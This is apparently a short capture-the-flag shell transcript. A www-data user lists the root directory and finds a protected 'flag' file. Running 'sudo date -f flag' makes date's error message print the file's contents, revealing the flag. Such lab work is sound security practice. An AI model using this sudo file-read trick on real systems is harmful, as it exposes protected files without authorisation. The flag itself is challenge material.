 sudo: no tty present and no askpass program specified
www-data@engine-1:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www-data@engine-1:/$ date -f flag
date -f flag
date: flag: Permission denied
www-data@engine-1:/$ sudo date -f flag
sudo date -f flag
date: invalid date 'flag{a7e98a75-4cd3-4570-a5bc-fa3c84f6afea}'
www-data@engine-1:/$